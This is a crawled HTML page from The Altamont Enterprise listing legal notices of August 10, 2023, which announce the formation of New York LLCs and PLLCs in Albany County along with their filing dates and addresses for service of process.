

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/08112023/legal-notices-aug-10-2023
body_size: 10335
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/08112023/legal-notices-aug-10-2023?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/08112023/legal-notices-aug-10-2023","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="LEGAL NOTICE Notice of formation of VELSA OLIVER ENTERPRISES LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 09/01/2022. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://altamontenterprise.com/08112023/legal-notices-aug-10-2023" />
<link rel="shortlink" href="https://altamontenterprise.com/node/52767" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/08112023/legal-notices-aug-10-2023" />
<meta property="og:title" content="Legal notices: Aug. 10, 2023" />
<meta property="og:description" content="LEGAL NOTICE Notice of formation of VELSA OLIVER ENTERPRISES LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 09/01/2022. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:url" content="https://altamontenterprise.com/08112023/legal-notices-aug-10-2023" />
<meta name="twitter:title" content="Legal notices: Aug. 10, 2023" />
<meta name="twitter:description" content="LEGAL NOTICE Notice of formation of VELSA OLIVER ENTERPRISES LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 09/01/2022. Office in Albany County. SSNY has been designated as agent" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Legal notices: Aug. 10, 2023 | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t81h51" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t81h51" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"KQ_vdRipcKLO263isBXoPmTB9Aw6ecBgEmDCb5JVXm4","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/08112023\/legal-notices-aug-10-2023":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-52767 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Legal Notices        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/08112023/legal-notices-aug-10-2023" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BjbrUvUDtK2Bl9-JLg6XDNFK_FM4M13WwRoc87oMfZY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Legal notices: Aug. 10, 2023        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/08112023/legal-notices-aug-10-2023" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Friday, August 11, 2023 - 10:04</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>LEGAL NOTICE<br />
 Notice of formation of VELSA OLIVER ENTERPRISES LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 09/01/2022. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the VELSA OLIVER ENTERPRISES LLC, REGISTERED AGENTS INC., Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
ADRIANNA NURSE PRACTITIONER FAMILY HEALTH PLLC. Filed 7/14/23. Albany Co. SSNY for process, mail to Reg. Agent: Thomas Law Firm, 131 7th Ave #204, NY, NY 10011. Purpose: NP<br />
LEGAL NOTICE<br />
ALYSSA ZIMMERMAN LCSW PLLC. Filed 7/16/23. Albany Co. SSNY for process, mail to Reg. Agent: Thomas Law Firm, 131 7th Ave #204, NY, NY 10011. Purpose: LCSW<br />
LEGAL NOTICE<br />
Notice of formation of NEXUS BUSINESS LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 08/01/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the NEXUS BUSINESS LLC, 47-52 46TH STREET, SUNNYSIDE, NY 11377. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of ECIRP Holdings, LLC.. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 08/01/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the ECIRP Holdings, LLC., 418 Broadway STE N, Albany, New York 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of RIVERA’S MECHANICAL LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 07/11/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the RIVERA’S MECHANICAL LLC, 31-37 102ND STREET APT 1FL, EAST ELMHURTS , NY 11369. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Quest For Freedom, LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 08/02/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Quest For Freedom, LLC, 3044 34th street apt 3F, Astoria, NY 11103. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Vector Professional Engineering PLLC.  Filed 7/16/23. Albany Co. SSNY for process, mail to Reg. Agent: Thomas Law Firm, 131 7th Ave #204, NY, NY 10011. Purpose: PE<br />
LEGAL NOTICE<br />
Notice of formation of MERITXELL MALLAFRE I LARROSA LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 05/22/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the MERITXELL MALLAFRE I LARROSA LLC, to Republic Registered Agent Inc. at 54 State Street, STE 804, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Julia Routbort Baskin, Licensed Psychologist PLLC. Filed 7/17/23. Albany Co. SSNY for process, mail to Reg. Agent: Thomas Law Firm, 131 7th Ave #204, NY, NY 10011. Purpose: Psychology<br />
AZ 100 LLC. Arts. of Org. filed with SSNY on 007/13/2023 Office: Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail to the LLC, 14040 Beech Ave, Apt 1A, Flushing NY, 11355.  Purpose: Any Lawful Purpose.<br />
LEGAL NOTICE<br />
Loosiez, LLC. Cert. of Auth. filed with SSNY on 07/18/2023 Office: Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail to the LLC, 3118 Quentin Rd 2nd Flr, Brooklyn, NY 11234.  Purpose: Any Lawful Purpose.<br />
LEGAL NOTICE<br />
166 Beach 114th BH LLC. Arts. of Org. filed with SSNY on 08/01/2023 Office: Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail to the LLC, 3118 Quentin Rd 2nd Flr, Brooklyn, NY 11234.  Purpose: Any Lawful Purpose.</p>
<p>LEGAL NOTICE<br />
1772 Westchester Ave LLC. Arts. of Org. filed with SSNY on 08/02/2023 Office: Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail to the LLC, 917 E 27th St, Brooklyn, NY 11210. Purpose: Any Lawful Purpose.<br />
LEGAL NOTICE<br />
Notice of formation of HALLOWARRIOR LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 7/31/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the HALLOWARRIOR LLC, 418 Broadway, Ste N, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of qualification (foreign) of James Jenkins Agency LLC. Application for Authority filed with NY Secretary of State (NS) on 05/16/2023, office location: Albany County, James Jenkins Agency LLC is designated as agent upon whom process may be served, NS shall mail service of process (SOP) to James Jenkins Agency LLC, 8751 Collin McKinney Pkwy #105, McKinney, TX 75070. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
NOTICE OF APPLICATION FOR AUTHORITY of TRANSWORLD MANAGEMENT &amp; CONSULTING LLC under Section 802 of the NY LLC Law. Application for Authority was filed with the Sec’y of State of NY (SSNY) on 12/02/2022. LLC was organized under the laws of the State of Florida on 05/06/2022. Office located in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail a copy of process to the LLC at 1612 S. Ocean Lane, Unit 232, Fort Lauderdale, FL 33316. The address of the office required to be maintained in the jurisdiction of its formation is 1612 S. Ocean Lane, Unit 232, Fort Lauderdale, FL 33316. Certificate of Formation was filed with and is available from the Florida Secretary of State, The Centre of Tallahassee, 2415 N. Monroe Street, Suite 810, Tallahassee, FL 32303. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Dysali’s Den LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 07/23/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Dysali’s Den LLC, 100 ryckman ave, Albany , Ny 12208. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
AUDETTE LAW PLLC. Filed 7/19/23. Albany Co. SSNY for process, mail to Reg. Agent: Thomas Law Firm, 131 7th Ave #204, NY, NY 10011. Purpose: Law<br />
LEGAL NOTICE<br />
Laura Ter Poorten, Licensed Mental Health Counselor PLLC. Filed 7/31/23. Albany Co. SSNY for process, mail to Reg. Agent: Thomas Law Firm, 131 7th Ave #204, NY, NY 10011. Purpose: LMHC<br />
LEGAL NOTICE<br />
HANNAH ROGAWSKI LCSW PLLC. Filed 7/31/23. Albany Co. SSNY for process, mail to Reg. Agent: Thomas Law Firm, 131 7th Ave #204, NY, NY 10011. Purpose: LCSW<br />
LEGAL NOTICE<br />
Julian Adler Coaching &amp; Consulting LLC. Filed 8/3/23. Albany Co. SSNY for process, mail to Reg. Agent: Thomas Law Firm, 131 7th Ave #204, NY, NY 10011. Any lawful purpose<br />
LEGAL NOTICE<br />
Notice of formation of GMC BUILDERS LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 7/31/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the GMC BUILDERS LLC, 6147 WETHEROLE ST, REGO PARK, NY 11374. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Rydah Consulting LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 08/01/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Rydah Consulting LLC, Northwest Registered Agent, 418 Broadway STE N, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of BLACK PEARL ESH LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on ​08/​04/23. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 1294 WAVERLY ST HEWLETT, NY, 11557. Purpose: Any lawful purpose</p>
<p>LEGAL NOTICE<br />
Notice of formation of ServePro Legal Solutions, LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 06/01/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the limited liability company at Northwest Registered Agent LLC 418 Broadway STE N, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of NBOB Film LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 8/1/23. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the NBOB Film LLC, 418 BROADWAY, STE N, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Kalexi Enterprise LLC. Arts. of Org. filed with the Secretary of State of New York(SSNY) on August 3rd 2023. Office: Albany County.  SSNY designated as agent of the LLC upon whom process against it may be served. SSNY shall mail copy of process to NorthWest Registered Agent LLC. at 418 Broadway, STE N, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Lace &amp; Skate LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 5/28/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Lace &amp; Skate LLC, 3 Nancy Theresa terr, Albany , New York  12205. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of W. Grippin Enterprises LLC.. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 7/27/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the W. Grippin Enterprises LLC., 2212 Berne Altamont rd, Altamont, New York 12009. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of 710 3rd Ave Watervliet, LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 04/17/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the 710 3rd Ave Watervliet, LLC, 3225 Mc Leod Drive, Suite 100, Las Vegas, NV 89121. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Lark Ecommerce LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 08/06/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Lark Ecommerce LLC, 8 Marian Lane, Albany, NY 12211. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of INTECA LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 07272023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the INTECA LLC, 418 Broadway, ste N, Albany, New York 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of AVILA INNOVATIONS LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 07/14/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the AVILA INNOVATIONS LLC, 213 MUNRO BLVD , VALLEY STREAM , NY 11581. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of ELITE AVENUE LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 05/16/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to MY STARTUP LLC, 90 State Street, Suite 700, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of EXCELSIS PERCUSSION LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 04/13/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to MY STARTUP LLC, 90 State Street, Suite 700, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of NEUROMANTICS, LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 04/15/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to MY STARTUP LLC, 90 State Street, Suite 700, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
